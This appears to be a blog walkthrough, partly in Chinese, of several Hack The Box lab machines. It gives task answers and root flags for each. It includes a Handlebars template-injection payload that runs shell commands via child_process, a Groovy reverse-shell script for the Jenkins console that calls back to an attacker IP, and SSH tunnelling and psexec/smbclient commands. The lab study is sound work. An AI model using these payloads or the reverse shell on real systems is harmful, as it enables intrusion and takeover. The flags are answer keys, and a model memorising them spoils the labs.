
What is the name of the BurpSuite tab used to encode text?
Decoder
Show Answer
TASK 7
In order to send special characters in our payload in an HTTP request, we’ll encode the payload. What type of encoding do we use?
URL
Show Answer
TASK 8
When we use a payload from HackTricks to try to run system commands, we get an error back. What is “not defined” in the response error?
require
Show Answer
TASK 9
What variable is the name of the top-level scope in Node.JS?
global
Show Answer
TASK 10
By exploiting this vulnerability, we get command execution as the user that the webserver is running as. What is the name of that user?
root
Show Answer
SUBMIT FLAG
Submit root flag
6b258d726d287462d60c103d0142a81c
Show Answer
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return process.mainModule.require('child_process').execSync('cat /root/flag.txt');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}
TASK 1
How many TCP ports are open?
2
Hide Answer
TASK 2
What is the name of the directory that is available on the FTP server?
mail_backup
Hide Answer
TASK 3
What is the default account password that every new member on the “Funnel” team should change as soon as possible?
funnel123#!#
Hide Answer
TASK 4
Which user has not changed their default password yet?
christine
Hide Answer
TASK 5
Which service is running on TCP port 5432 and listens only on localhost?
postgresql
Hide Answer
TASK 6
Since you can’t access the previously mentioned service from the local machine, you will have to create a tunnel and connect to it from your machine. What is the correct type of tunneling to use? remote port forwarding or local port forwarding?
local port forwarding
Hide Answer
TASK 7

What is the name of the database that holds the flag?
secrets
Hide Answer
TASK 8
Could you use a dynamic tunnel instead of local port forwarding? Yes or No.
Yes
Hide Answer
SUBMIT FLAG
Submit root flag
cf277664b1771217d7006acdea006db1
Hide Answer
本地端口转发
//ssh -L 本地地址:端口 用户名@远程主机
ssh -L 1111:127.0.0.1:5432 christine@10.129.228.195
//本地连接
psql -U christine -h 127.0.0.1 -p 1111
远程端口转发
//ssh -D 本地端口 用户@远程地址

ssh -D 1111 christine@10.129.16.51
配置ssh ssh -D 1111 christine@10.129.16.51

配置/etc/proxychains4.conf

连接psql数据库

TASK 1
What does the acronym CVE stand for?
Common Vulnerabilities and Exposures
Hide Answer
TASK 2
What do the three letters in CIA, referring to the CIA triad in cybersecurity, stand for?
Confidentiality, Integrity, Availability
Hide Answer
TASK 3
What is the version of the service running on port 8080?
Jetty 9.4.39.v20210325
Hide Answer
TASK 4
What version of Jenkins is running on the target?
2.289.1
Hide Answer
TASK 5
What type of script is accepted as input on the Jenkins Script Console?
Groovy
Hide Answer
TASK 6
What would the “String cmd” variable from the Groovy Script snippet be equal to if the Target VM was running Windows?
cmd.exe
Hide Answer
TASK 7
What is a different command than “ip a” we could use to display our network interfaces’ information on Linux?
ifconfig
Hide Answer
TASK 8
What switch should we use with netcat for it to use UDP transport mode?
-u
Hide Answer
TASK 9
What is the term used to describe making a target host initiate a connection back to the attacker host?
reverse shell
Hide Answer
SUBMIT FLAG
Submit root flag

9cdfb439c7876e703e307864c9167a15
Hide Answer
Jenkins rce脚本
String host="{your_IP}";
int port=8000;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);
InputStream pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream();
OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try
{p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
TASK 1
Which Nmap switch can we use to enumerate machines when our ping ICMP packets are blocked by the Windows firewall?
-Pn
Hide Answer
TASK 2
What does the 3-letter acronym SMB stand for?
Server Message Block
Hide Answer
TASK 3
What port does SMB use to operate at?
445
Hide Answer
TASK 4

What command line argument do you give to smbclient to list available shares?
-l
Hide Answer
TASK 5
What character at the end of a share name indicates it’s an administrative share?
$
Hide Answer
TASK 6
Which Administrative share is accessible on the box that allows users to view the whole file system?
C$
Hide Answer
TASK 7
What command can we use to download the files we find on the SMB Share?
get
Hide Answer
TASK 8
Which tool that is part of the Impacket collection can be used to get an interactive shell on the system?

psexec.py
Hide Answer
SUBMIT FLAG
Submit root flag
f751c19eda8f61ce81827e6930a1f40c
Hide Answer

impacket-psexec
python psexec.py username:password@hostIP
smbclicent
smbclient //ip/C$ -U administrator
























 401
401

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








